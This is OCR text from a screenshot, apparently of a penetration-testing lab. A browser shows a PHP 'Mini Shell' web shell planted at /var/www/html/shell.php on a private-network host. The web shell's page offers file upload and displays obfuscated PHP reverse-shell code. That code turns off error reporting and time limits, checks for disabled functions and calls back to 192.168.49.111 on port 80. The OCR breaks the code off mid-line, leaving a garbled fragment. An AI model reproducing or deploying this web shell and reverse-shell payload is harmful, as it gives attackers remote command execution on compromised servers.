 Aplicaciones Lugares Firefox ESR sáb 11:51 AM 1
Mini Shell - Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
Connecting... http://192.168.111.132/p...
192.168.111.132/shell.php Search
Mini Shell
Direktori : /var/www/html/
Upload File : Browse... No file selected. upload
Current File : /var/www/html/shell.php
/*<?php /**/
@error_reporting(0);
@set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
$dis=@ini_get('disable_functions');
if(!empty($dis)){
$dis=preg_replace('/[, ]+/', ',', $dis);
$dis=explode(',', $dis);
$dis=array_map('trim', $dis);
}else{
$dis=array();
}
$ipaddr='192.168.49.111';
$port=80;
if(!function_exists('HMJApVxfXxc')){
function HMJApVxfXxc($c){
global $dis;
if (FALSE !== strpos(strtolower(PHP_OS), 'win' )) {
$c=$c." 2>&1\n";
}
$SwtL='is_callable';
$XFVhS='in_array';
_exec',$dis)){
Waiting for 192.168.111.132...